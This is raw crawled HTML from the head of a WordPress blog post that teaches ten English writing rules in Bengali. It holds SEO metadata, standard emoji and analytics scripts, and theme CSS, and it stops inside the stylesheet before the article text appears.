

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azizmurad.com/10-english-writing-rules/
body_size: 46261
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল - Aziz Murad</title>
	<meta name="description" content="এই এপিসোডে আপনাদের জন্য ১০ টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল অসংখ্য উদাহারণের সাহায্যে সহজ ভাষায় তুলে ধরা হল।" />
	<link rel="canonical" href="https://azizmurad.com/10-english-writing-rules/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল - Aziz Murad" />
	<meta property="og:description" content="এই এপিসোডে আপনাদের জন্য ১০ টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল অসংখ্য উদাহারণের সাহায্যে সহজ ভাষায় তুলে ধরা হল।" />
	<meta property="og:url" content="https://azizmurad.com/10-english-writing-rules/" />
	<meta property="og:site_name" content="Aziz Murad" />
	<meta property="article:publisher" content="https://www.facebook.com/azizmurad" />
	<meta property="article:author" content="https://www.facebook.com/azizmurad" />
	<meta property="article:published_time" content="2022-02-20T13:47:00+00:00" />
	<meta property="article:modified_time" content="2022-02-20T14:17:48+00:00" />
	<meta name="author" content="Aziz Murad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aziz Murad" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://azizmurad.com/10-english-writing-rules/#article","isPartOf":{"@id":"https://azizmurad.com/10-english-writing-rules/"},"author":{"name":"Aziz Murad","@id":"https://azizmurad.com/#/schema/person/959327ec1beb4d97d3b5d2c3bf4835cc"},"headline":"১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল","datePublished":"2022-02-20T13:47:00+00:00","dateModified":"2022-02-20T14:17:48+00:00","mainEntityOfPage":{"@id":"https://azizmurad.com/10-english-writing-rules/"},"wordCount":990,"publisher":{"@id":"https://azizmurad.com/#/schema/person/959327ec1beb4d97d3b5d2c3bf4835cc"},"articleSection":["Grammar","Written English"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://azizmurad.com/10-english-writing-rules/","url":"https://azizmurad.com/10-english-writing-rules/","name":"১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল - Aziz Murad","isPartOf":{"@id":"https://azizmurad.com/#website"},"datePublished":"2022-02-20T13:47:00+00:00","dateModified":"2022-02-20T14:17:48+00:00","description":"এই এপিসোডে আপনাদের জন্য ১০ টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল অসংখ্য উদাহারণের সাহায্যে সহজ ভাষায় তুলে ধরা হল।","breadcrumb":{"@id":"https://azizmurad.com/10-english-writing-rules/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://azizmurad.com/10-english-writing-rules/"]}]},{"@type":"BreadcrumbList","@id":"https://azizmurad.com/10-english-writing-rules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://azizmurad.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://azizmurad.com/blog/"},{"@type":"ListItem","position":3,"name":"১০টি গুরুত্বপূর্ণ ইংলিশ রাইটিং রুল"}]},{"@type":"WebSite","@id":"https://azizmurad.com/#website","url":"https://azizmurad.com/","name":"Aziz Murad","description":"","publisher":{"@id":"https://azizmurad.com/#/schema/person/959327ec1beb4d97d3b5d2c3bf4835cc"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://azizmurad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://azizmurad.com/#/schema/person/959327ec1beb4d97d3b5d2c3bf4835cc","name":"Aziz Murad","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://azizmurad.com/#/schema/person/image/","url":"https://azizmurad.com/wp-content/uploads/2021/11/Aziz-Murad-English.png","contentUrl":"https://azizmurad.com/wp-content/uploads/2021/11/Aziz-Murad-English.png","width":418,"height":500,"caption":"Aziz Murad"},"logo":{"@id":"https://azizmurad.com/#/schema/person/image/"},"description":"Do You Want to Speak English Fluently? Join my Course-ONLINE from your home. Phone/What's App: +8801814-320 756","sameAs":["https://www.facebook.com/azizmurad"],"url":"https://azizmurad.com/author/adminazizmurad-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aziz Murad &raquo; Feed" href="https://azizmurad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aziz Murad &raquo; Comments Feed" href="https://azizmurad.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azizmurad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://azizmurad.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:normal;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,1.63em);text-transform:none;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1.24em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.75rem;display:none;}header .custom-logo-link img{max-width:200px;width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:block;}.entry-title{font-size:40px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:45px;font-size:2.25rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:25px;font-size:1.25rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:25px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:18px;font-size:0.9rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:15px;font-size:0.75rem;line-height:1.25em;}::selection{background-color:#0274be;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:#3a3a3a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:768.9px){#ast-desktop-header{display:none;}}@media (min-width:769px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:768px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{font-size:10px;font-size:0.5rem;display:block;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:768px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media 